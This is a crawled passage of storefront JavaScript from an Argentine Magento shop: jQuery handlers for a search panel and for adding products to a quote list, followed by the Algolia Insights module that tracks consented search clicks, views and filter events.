            panel.hide();
            $('.aa-CloseButton')
                .html(lupa)
                .removeClass('aa-CloseButton')
                .addClass('aa-SubmitButton')


        }
    });


    $(document).on('click','.aa-CloseButton', function(e) {
        e.preventDefault();
        e.stopPropagation();
        $('.aa-SubmitIcon').trigger('focus');

        let panel = $('.aa-Panel');
        let lupa= `<svg class="aa-SubmitIcon sto-icon background-primary-color" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                     <path d="M8.81877 9.46527C5.99388 11.4365 3.25568 10.4199 1.94013 8.63963C1.24996 7.70547 0.921258 6.5481 1.01598 5.38565C1.1107 4.2232 1.6223 3.13595 2.45436 2.32882C3.28642 1.52168 4.38147 1.05041 5.53312 1.00382C6.68478 0.957223 7.81351 1.33853 8.70659 2.07586C9.66529 2.87939 10.2771 4.02918 10.4122 5.28147C10.5474 6.53376 10.1953 7.79009 9.43065 8.78412L13 12.2931L12.2045 13L8.81877 9.46527ZM9.93546 5.80153C9.9342 4.67265 9.49365 3.58971 8.70918 2.78714C7.92471 1.98457 6.85945 1.52697 5.74403 1.5134C4.62882 1.52273 3.56152 1.97343 2.77054 2.76907C1.97957 3.56471 1.52775 4.64206 1.5118 5.77056C1.50979 6.3303 1.61675 6.88496 1.82656 7.40286C2.03636 7.92077 2.34492 8.39179 2.7346 8.78902C3.52161 9.59126 4.59129 10.0443 5.70834 10.0484C6.82538 10.0525 7.89829 9.60735 8.69103 8.81091C9.48377 8.01447 9.93141 6.93196 9.93546 5.80153Z" fill="white" stroke="white" stroke-width="0.5"/>
                 </svg>`;

        panel.hide();
        $('#maincontent, .page-footer').removeClass('aa-PanelResponsive');
        $('.aa-CloseButton')
            .html(lupa)
            .removeClass('aa-CloseButton')
            .addClass('aa-SubmitButton')

    });

    $(document).on('keypress', '.aa-Form', function(e){
        if (e.which === 13) {
            e.preventDefault();
            let url = $('#autocomplete-products-footer span a').attr('href');
            if (url){
                window.location.href = url;
            }
        }
    });


    $(document).on('click', '.addto-another-quote', function (e) {
        e.preventDefault();

        item = jQuery(this).parents('.product-item-info');

        productForm = item.find('select, textarea, input');
        var swatches = [];
        let value = 0;
        var form = productForm.serializeArray();

        jQuery(this).closest('.product-item-info, .product-info-main').find('.swatch-attribute').each(function (i) {

            name = jQuery(this).attr('attribute-code');
            if(name === undefined || name == "undefined"){
                name = jQuery(this).data('attribute-code');
            }

            value = jQuery(this).attr('option-selected');
            if(value === undefined){
                value = jQuery(this).attr('data-option-selected');
            }
            swatches.push({name: name, value: value, sku:jQuery(this).data('sku')});
        });
        var swatch = swatches;
        var productPost = form.concat(swatches);
        var wishid = jQuery('#budget-active-header').data('th');
        let $button = jQuery(this);

        let direct = $('#product_addtocart_form1').attr('data-direct');
        let urlvar = url;

        jQuery.ajax({
            url: url.build('multiplewishlist/index/addtoanotherbudget'),
            type: "POST",
            data: {
                product: productPost,
                wishlist: $button.serializeArray(),
                swatchs: swatch,
                direct: direct
            },
            showLoader: false,
            success: function (data) {
                var typeProduct = jQuery('#product_addtocart_form1').find('input[name="product_type"]').val();
                let popup = jQuery('#addtowish_popup_modal');
                popup.find('.product-name').text(data['product_name']);
                popup.find('.product-name').attr('data-sku', data['sku']);
                popup.find('.product-name').attr('data-id', data['product_id']);
                popup.find('.product-name').attr('data-vendor', data['vendor']);
                popup.find('.attr-manufacturer').html(data['manufacturer']);
                let urladdto = '';
                popup.find('img.image-product').attr('src', data['img']);
                if (typeProduct == 'structure') {
                    $('#product_addtocart_form1').attr('data-direct', '1');
                    popup.find('.qty-wrapper').addClass('hidden');
                    $('#addtowishlist_link_new').attr('href', '#');
                    $('#addtowishlist_link_new').addClass('new-budget-structure');
                    $('.accept-budget-button').addClass('structure');
                } else {
                    urladdto = urlvar.build('multiplewishlist/index/AddProductToNewWishlist/product/' + data['product_id'] + '/vendor/' + data['vendor'] + '/qty/' + data['qty']);
                    popup.find('input').val(data['qty']);
                }
                $('#addtowishlist_link_new').attr('href', urladdto);
                jQuery('#open-addtowish_popup_modal').click();

            },
            error: function (data) {
                $button.find('.spin-add-budget').addClass('hidden');
                $button.find('.add-product-btn span').text($t('ERROR'));
            },
        });

      });
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/Algolia_AlgoliaSearch/insights.js
body_size: 2299
content:
define(
    [
        'jquery',
        'algoliaAnalytics',
        'algoliaBundle',
        'algoliaCommon',
        'mage/cookies'
    ],
    function ($, algoliaAnalyticsWrapper, algoliaBundle) {
        algoliaAnalytics = algoliaAnalyticsWrapper.default;

        window.algoliaInsights = {
            config:             null,
            defaultIndexName:   null,
            isTracking:         false,
            hasAddedParameters: false,
            useCookie:          false,

            // Although events can accept both auth and anon tokens, queries can only accept a single token
            determineUserToken() {
                return algoliaAnalytics.getAuthenticatedUserToken() ?? algoliaAnalytics.getUserToken();
            },

            track: function (algoliaConfig, partial = false) {
                this.config = algoliaConfig;
                this.defaultIndexName = algoliaConfig.indexName + '_products';
                this.useCookie = this.config.cookieConfiguration.cookieRestrictionModeEnabled ? !!getCookie(this.config.cookieConfiguration.consentCookieName) : true;
                if (this.isTracking || this.useCookie === false) {
                    return;
                }

                if (algoliaConfig.ccAnalytics.enabled
                    || algoliaConfig.personalization.enabled) {

                    this.initializeAnalytics(partial);
                    this.addSearchParameters();
                    this.bindData();
                    this.bindEvents();

                    this.isTracking = true;
                }
            },

            initializeAnalytics: function (partial = false) {
                let useCookie = this.config.cookieConfiguration.cookieRestrictionModeEnabled ? !!getCookie(this.config.cookieConfiguration.consentCookieName) : true;
                if (partial) {
                    algoliaAnalytics.init({
                        appId:  this.config.applicationId,
                        apiKey: this.config.apiKey,
                        partial: true,
                        useCookie: useCookie,
                        cookieDuration: Number(this.config.cookieConfiguration.cookieDuration)
                    });
                } else {
                    algoliaAnalytics.init({
                        appId:  this.config.applicationId,
                        apiKey: this.config.apiKey,
                        useCookie: useCookie,
                        cookieDuration: Number(this.config.cookieConfiguration.cookieDuration)
                    });
                }

                var userAgent = 'insights-js-in-magento (' + this.config.extensionVersion + ')';
                algoliaAnalytics.addAlgoliaAgent(userAgent);

                var userToken = getCookie('aa-search');
                var unsetAuthenticationToken = getCookie('unset_authentication_token');
                if (userToken && userToken !== '') {
                    algoliaAnalytics.setAuthenticatedUserToken(userToken);
                } else if (unsetAuthenticationToken && unsetAuthenticationToken !== '') {
                    algoliaAnalytics.setAuthenticatedUserToken('undefined');
                    $.mage.cookies.clear('unset_authentication_token');
                }
            },

            applyInsightsToSearchParams(params = {}) {
                if (algoliaConfig.ccAnalytics.enabled) {
                    params.clickAnalytics = true;
                }

                if (algoliaConfig.personalization.enabled) {
                    params.enablePersonalization = true;
                    params.userToken = this.determineUserToken();
                }

                return params;
            },

            addSearchParameters: function () {
                if (this.hasAddedParameters) {
                    return;
                }

                algolia.registerHook('beforeWidgetInitialization', (allWidgetConfiguration) => {
                    allWidgetConfiguration.configure = algoliaInsights.applyInsightsToSearchParams(
                        allWidgetConfiguration.configure
                    );

                    return allWidgetConfiguration;
                });

                algolia.registerHook('afterAutocompleteProductSourceOptions', (options) => {
                    return algoliaInsights.applyInsightsToSearchParams(options);
                });

                this.hasAddedParameters = true;

            },

            bindData: function () {

                var persoConfig = this.config.personalization;

                if (persoConfig.enabled && persoConfig.clickedEvents.productRecommended.enabled) {
                    $(persoConfig.clickedEvents.productRecommended.selector).each(function (index, element) {
                        if ($(element).find('[data-role="priceBox"]').length) {
                            var objectId = $(element).find('[data-role="priceBox"]').data('product-id');
                            $(element).attr('data-objectid', objectId);
                        }
                    });
                }
            },

            bindEvents: function () {

                this.bindClickedEvents();
                this.bindViewedEvents();

                algolia.triggerHooks('afterInsightsBindEvents', this);

            },

            bindClickedEvents: function () {

                var self = this;

                $(function ($) {
                    $(self.config.autocomplete.selector).on('autocomplete:selected', function (e, suggestion) {
                        var eventData = self.buildEventData(
                            'Clicked', suggestion.objectID, suggestion.__indexName, suggestion.__position, suggestion.__queryID
                        );
                        self.trackClick(eventData);
                    });
                });


                if (this.config.ccAnalytics.enabled) {
                    $(document).on('click', this.config.ccAnalytics.ISSelector, function () {
                        var $this = $(this);
                        if ($this.data('clicked')) return;

                        var eventData = self.buildEventData(
                            'Clicked', $this.data('objectid'), $this.data('indexname'), $this.data('position'), $this.data('queryid')
                        );

                        self.trackClick(eventData);
                        // to prevent duplicated click events
                        $this.attr('data-clicked', true);
                    });
                }

                if (this.config.personalization.enabled) {

                    // Clicked Events
                    var clickEvents = Object.keys(this.config.personalization.clickedEvents);

                    for (var i = 0; i < clickEvents.length; i++) {
                        var clickEvent = this.config.personalization.clickedEvents[clickEvents[i]];
                        if (clickEvent.enabled && clickEvent.method == 'clickedObjectIDs') {
                            $(document).on('click', clickEvent.selector, function (e) {
                                var $this = $(this);
                                if ($this.data('clicked')) return;

                                var event = self.getClickedEventBySelector(e.handleObj.selector);
                                var eventData = self.buildEventData(
                                    event.eventName,
                                    $this.data('objectid'),
                                    $this.data('indexname') ? $this.data('indexname') : self.defaultIndexName
                                );

                                self.trackClick(eventData);
                                $this.attr('data-clicked', true);
                            });
                        }
                    }

                    // Filter Clicked
                    if (this.config.personalization.filterClicked.enabled) {
                        var facets = this.config.facets;
                        var containers = [];
                        for (var i = 0; i < facets.length; i++) {
                            var elem = createISWidgetContainer(facets[i].attribute);
                            containers.push('.' + elem.className);
                        }

                        algolia.registerHook('afterInstantsearchStart', function (search, algoliaBundle) {
                            var selectors = document.querySelectorAll(containers.join(', '));
                            selectors.forEach(function (e) {
                                e.addEventListener('click', function (event) {
                                    var attribute = this.dataset.attr;
                                    var elem = event.target;
                                    if ($(elem).is("input[type=checkbox]") && elem.checked) {
                                        var filter = attribute + ':' + elem.value;
                                        self.trackFilterClick([filter]);
                                    }
                                });
                            });

                            return search;
                        });
                    }
                }
            },

            getClickedEventBySelector: function (selector) {

                var events = this.config.personalization.clickedEvents,
                    keys = Object.keys(events);

                for (var i = 0; i < keys.length; i++) {
                    if (events[keys[i]].selector == selector) {
                        return events[keys[i]];
                    }
                }

                return {};
            },

            bindViewedEvents: function () {

                var self = this;

                // viewed event is exclusive to personalization
                if (!this.config.personalization.enabled) {
                    return;
                }

                var viewConfig = this.config.personalization.viewedEvents.viewProduct;
                if (viewConfig.enabled) {
                    $(document).ready(function () {
                        if ($('body').hasClass('catalog-product-view')) {
                            var objectId = $('#product_addtocart_form').find('input[name="product"]').val();
                            if (objectId) {
                                var viewData = self.buildEventData(viewConfig.eventName, objectId, self.defaultIndexName);
                                self.trackView(viewData);
                            }
                        }
                    });
                }
            },

            buildEventData: function (eventName, objectId, indexName, position = null, queryId = null) {

                var eventData = {
                    eventName: eventName,
                    objectIDs: [objectId + ''],
                    index:     indexName
                };

                if (position) {
                    eventData.positions = [parseInt(position)];
                }

                if (queryId) {
                    eventData.queryID = queryId;
                }

                return eventData;
            },

            trackClick: function (eventData) {
                if (eventData.queryID) {
                    algoliaAnalytics.clickedObjectIDsAfterSearch(eventData);
                } else {
                    algoliaAnalytics.clickedObjectIDs(eventData);
                }
            },

            trackFilterClick: function (filters) {

                var eventData = {
                    index:     this.defaultIndexName,
                    eventName: this.config.personalization.filterClicked.eventName,
                    filters:   filters
                };

                algoliaAnalytics.clickedFilters(eventData);
            },

            trackView: function (eventData) {
                algoliaAnalytics.viewedObjectIDs(eventData);
            },

            trackConversion: function (eventData) {
                if (eventData.queryID) {
                    algoliaAnalytics.convertedObjectIDsAfterSearch(eventData);
                } else {
                    algoliaAnalytics.convertedObjectIDs(eventData);
                }
            }

        };

        algoliaInsights.addSearchParameters();

        $(function ($) {
            if (window.algoliaConfig) {
                $(document).on('click', algoliaConfig.cookieConfiguration.cookieAllowButtonSelector, function (event) {
                    event.preventDefault();
                    algoliaInsights.track(algoliaConfig, true);
                });
                algoliaInsights.track(algoliaConfig);
            }
        });

        return algoliaInsights;

    }
);
